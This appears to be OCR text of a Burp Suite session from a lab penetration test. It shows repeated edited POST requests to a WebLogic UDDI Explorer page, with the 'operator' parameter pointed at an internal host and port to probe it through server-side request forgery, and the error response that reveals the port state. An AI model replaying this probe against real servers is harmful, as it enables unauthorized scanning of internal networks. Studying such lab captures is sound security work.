 1 2 3 4 2 9:33
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
7 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ 200 10598 HTML jsp Search public registries 192.168.111.80 09:21:09 3 9... 8080
8 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ 200 10598 HTML jsp Search public registries 192.168.111.80 09:22:12 3 9月... 8080
9 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ 200 10598 HTML jsp Search public registries 192.168.111.80 09:22:15 3 9月... 8080
10 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ 200 10598 HTML jsp Search public registries 192.168.111.80 09:22:32 3 9... 8080
11 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ ✓ 200 10753 HTML jsp Search public registries 192.168.111.80 09:28:26 3 9... 8080
12 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ ✓ 200 10576 HTML jsp Search public registries 192.168.111.80 09:29:47 3 9... 8080
13 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ ✓ 200 10696 HTML jsp Search public registries 192.168.111.80 09:30:20 3 9... 8080
14 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ ✓ 200 10701 HTML jsp Search public registries 192.168.111.80 09:30:51 3 9... 8080
15 http://192.168.111.80:7001 POST /uddiexplorer/SearchPublicRegistries.jsp ✓ ✓ 200 10701 HTML jsp Search public registries 192.168.111.80 09:32:31 3 9月... 8080
Edited request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.111.80:7001
3 Content-Length: 136
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.80:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.111.80:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/i
nquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/
uddi!XMethods|; JSESSIONID=dqKPjTJQS9YhG0nWXfZNCN2yVSmJqgvSvV7056nqJhGZJkKrQJLv!708948382
14 Connection: close
15
operator=http://192.168.111.80:65523&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search
Search... 0 matches
Response
Pretty Raw Hex Render \n
373
374 <option value="SIC codes" >SIC codes</option>
375
376 <option value="UNSPSC codes" >UNSPSC codes</option>
377
378 <option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses,
but could not connect over HTTP to server: &#39;192.168.111.80&#39;, port: &#39;65523&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
error 2 matches
Inspector
Selection 27
Selected text
http://192.168.111.80:65523
Request Attributes 2
Request Body Parameters 7
Request Cookies 2
Request Headers 13
Response Headers 5